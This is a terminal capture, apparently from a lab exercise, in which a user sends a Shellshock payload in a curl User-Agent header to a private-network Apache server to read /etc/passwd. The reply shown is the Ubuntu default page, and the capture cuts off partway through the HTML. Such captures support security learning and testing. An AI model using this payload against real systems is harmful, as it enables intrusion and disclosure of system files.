 root@AnhLDLAgent: /home/anhldl
anhldl@AnhLDLAgent:~$ sudo su
[sudo] password for anhldl:
root@AnhLDLAgent:/home/anhldl# sudo curl -H "User-Agent: () { :; }; /bin/cat /et
c/passwd" 192.168.42.131
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.or
g/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
  <!--
    Modified from the Debian original for Ubuntu
    Last updated: 2016-11-16
    See: https://launchpad.net/bugs/1288690
  -->
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Apache2 Ubuntu Default Page: It works</title>
    <style type="text/css" media="screen">
  * {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
  }